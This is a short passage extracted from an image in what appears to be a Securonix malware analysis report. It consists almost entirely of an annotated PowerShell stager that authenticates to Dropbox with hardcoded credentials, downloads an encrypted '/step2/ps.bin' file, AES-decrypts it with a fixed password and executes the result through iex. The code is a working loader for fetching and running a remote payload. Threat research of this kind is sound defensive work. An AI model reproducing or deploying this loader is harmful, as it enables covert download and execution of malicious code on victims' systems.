 function AESDecrypt { param ( [Byte[]]$bytes,[String]$pass="pa55w0rd") $InputStream = New-Object System.IO.MemoryStream(,$bytes)
$OutputStream = New-Object System.IO.MemoryStream
$Salt = New-Object Byte[](32)
$BytesRead = $InputStream.Read($Salt, 0, $Salt.Length)
if ( $BytesRead -ne $Salt.Length ) {
exit
}
$PBKDF2 = New-Object System.Security.Cryptography.Rfc2898DeriveBytes($pass, $Salt)
$AESKey = $PBKDF2.GetBytes(32)
$AESIV = $PBKDF2.GetBytes(16)
$AES = New-Object Security.Cryptography.AesManaged
$Dec = $AES.CreateDecryptor($AESKey, $AESIV)
$CryptoStream = New-Object System.Security.Cryptography.CryptoStream($InputStream, $Dec, [System.Security.Cryptography.CryptoStreamMode]::Read)
$CryptoStream.CopyTo($OutputStream)
$OutputStream.Dispose()
return $OutputStream.ToArray()
}
Decrypt the stream
$clientID = "lnspmqgrf9y5n8c"
$clientSecret = "u93rurljxj2xngw"
$body = @{grant_type="refresh_token"; refresh_token=$refreshToken; client_id=$clientID; client_secret=$clientSecret}
$tokenEndpoint = "https://api.dropboxapi.com/oauth2/token"
$response = Invoke-RestMethod -Uri $tokenEndpoint -Method Post -Body $body
if ($response.access_token) {
$accessToken = $response.access_token
}
$downloadUrl = "https://content.dropboxapi.com/2/files/download"
$remoteFilePath = "/step2/ps.bin"
$request = [System.Net.HttpWebRequest]::Create($downloadUrl)
$request.Method = "POST"
$request.Headers.Add("Authorization", "Bearer $accessToken")
$request.Headers.Add("Dropbox-API-Arg", '{"path": "' + $remoteFilePath + '"}')
$response = $request.GetResponse()
$receiveStream = $response.GetResponseStream()
$pass = "pa55w0rd"
Authenticate to Dropbox and
parse the contents of the bin file
if ($receiveStream -ne $null) {
$streamReader = New-Object System.IO.StreamReader($receiveStream)
$memoryStream = New-Object System.IO.MemoryStream
$buffer = New-Object byte[] 1024
$read = 0
do { $read = $receiveStream.Read($buffer, 0, $buffer.Length)
$memoryStream.Write($buffer, 0, $read)
}
while ($read -gt 0)
$enc_bytes = $memoryStream.ToArray()
$dec_bytes = AESDecrypt -bytes $enc_bytes -pass $pass
$newString = [System.Text.Encoding]::UTF8.GetString($dec_bytes)
iex $newString
$memoryStream.Close()
$streamReader.Close()
}
$receiveStream.Close()
$response.Close()
Receive and invoke
next stage payload from
Dropbox
securonix